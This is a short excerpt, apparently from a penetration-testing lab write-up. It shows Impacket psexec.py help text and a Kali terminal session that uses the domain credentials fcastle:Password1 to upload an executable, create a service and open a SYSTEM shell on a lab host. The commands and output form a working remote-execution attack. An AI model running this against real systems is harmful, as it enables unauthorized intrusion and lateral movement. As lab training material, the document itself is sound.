 -dc-ip ip address     IP Address of the domain controller. If omitted it
will use the domain part (FQDN) specified in the
target parameter
-target-ip ip address
IP Address of the target machine. If omitted it will
use whatever was specified as target. This is useful
when target is the NetBIOS name and you cannot resolve
it
-port [destination port]
Destination port to connect to SMB Server
-service-name service name
This will be the name of the service
root@kali:~# psexec.py marvel.local\fcastle:Password1@192.168.57.141
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[-] SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due to a bad username or authenticat
ion information.)
root@kali:~# psexec.py marvel.local/fcastle:Password1@192.168.57.141
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 192.168.57.141.....
[*] Found writable share ADMIN$
[*] Uploading file IdRHXCZG.exe
[*] Opening SVCManager on 192.168.57.141.....
[*] Creating service ySxO on 192.168.57.141.....
[*] Starting service ySxO.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.18363.418]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\system32>